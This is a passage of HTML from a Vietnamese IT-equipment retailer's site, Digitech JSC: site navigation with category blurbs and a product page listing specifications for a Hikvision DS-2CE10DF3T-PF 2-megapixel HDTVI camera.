<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-14851" class="product type-product post-14851 status-publish first instock product_cat-camera-analog-hikvision product_cat-camera-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg"><img width="510" height="367" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF-510x367.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg" data-large_image_width="600" data-large_image_height="432" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF-510x367.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera/">Camera</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></nav><h1 class="product-title product_title entry-title">
	Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-f/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-F" href="https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-f/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-8-0-megapixel-hikvision-ds-2ce19u7t-it3zf/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera HD-TVI hồng ngoại 8.0 Megapixel HIKVISION DS-2CE19U7T-IT3ZF" href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-8-0-megapixel-hikvision-ds-2ce19u7t-it3zf/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_31148_HIKVISION-DS-2CE19U1T-IT3ZF-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_31148_HIKVISION-DS-2CE19U1T-IT3ZF-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>&#8211; Độ phân giải: 2.0 Megapixel.</p>
<p>&#8211; Ống kính: 2.8 mm/3.6 mm/6 mm.</p>
<p>&#8211; Hình ảnh màu sắc 24/7 với khẩu độ <strong>Camera </strong>F1.0.</p>
<p>&#8211; Đèn hỗ trợ ánh sáng trắng lên đến 20 mét.</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/camera-analog-hikvision/" rel="tag">Camera analog hikvision</a>, <a href="https://digitechjsc.net/camera-hikvision/" rel="tag">Camera Hikvision</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Camera%20HDTVI%202.0%20Megapixel%20HIKVISION%20DS-2CE10DF3T-PF - https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/&media=https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg&description=Camera%20HDTVI%202.0%20Megapixel%20HIKVISION%20DS-2CE10DF3T-PF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-f/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-F" href="https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-f/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-8-0-megapixel-hikvision-ds-2ce19u7t-it3zf/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera HD-TVI hồng ngoại 8.0 Megapixel HIKVISION DS-2CE19U7T-IT3ZF" href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-8-0-megapixel-hikvision-ds-2ce19u7t-it3zf/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_31148_HIKVISION-DS-2CE19U1T-IT3ZF-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_31148_HIKVISION-DS-2CE19U1T-IT3ZF-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF</strong></p>
<p>&#8211; <a href="https://digitechjsc.net/camera-hikvision/camera-analog-hikvision/"><strong>CAMERA ANALOG HIKVISION</strong></a> Độ phân giải: 2.0 Megapixel.</p>
<p>&#8211; Ống kính: 2.8 mm/3.6 mm/6 mm.</p>
<p>&#8211; Hình ảnh màu sắc 24/7 với khẩu độ <strong>Camera </strong>F1.0.</p>
<p>&#8211; Đèn hỗ trợ ánh sáng trắng lên đến 20 mét.</p>
<p>&#8211; Chống ngược sáng thực WDR 130dB.</p>
<p>&#8211; Chức năng giảm nhiễu 3D-DNR.</p>
<p>&#8211; Tiêu chuẩn chống thấm nước và bụi: IP67 (thích hợp sử dụng trong nhà và ngoài trời).</p>
<p>&#8211; Vật liệu: Vỏ nhựa.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p><strong>Đặc tính kỹ thuật</strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col />
<col /></colgroup>
<tbody>
<tr>
<td class="xl67" align="left"><strong>Model</strong></td>
